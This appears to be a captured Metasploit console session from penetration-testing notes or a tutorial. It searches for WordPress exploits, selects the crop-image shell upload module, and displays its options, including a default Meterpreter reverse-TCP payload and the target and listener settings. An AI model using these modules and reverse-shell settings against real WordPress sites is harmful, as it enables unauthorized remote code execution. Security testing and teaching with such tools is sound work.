 msf6 > search wordpress 4.9
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/wp_crop_rce 2019-02-19 excellent Yes WordPress Crop-image Shell Upload
1 exploit/unix/webapp/wp_infinitewp_auth_bypass 2020-01-14 manual Yes WordPress InfiniteWP Client Authentication Bypass
2 auxiliary/scanner/http/wp_woocommerce_payments_add_user 2023-03-22 normal Yes Wordpress Plugin WooCommerce Payments Unauthenticated Admin Creation
Interact with a module by name or index. For example info 2, use 2 or use auxiliary/scanner/http/wp_woocommerce_payments_add_user
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/wp_crop_rce) > show options
Module options (exploit/multi/http/wp_crop_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
THEME_DIR no The WordPress theme dir name (disable theme auto-detection if provided)
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port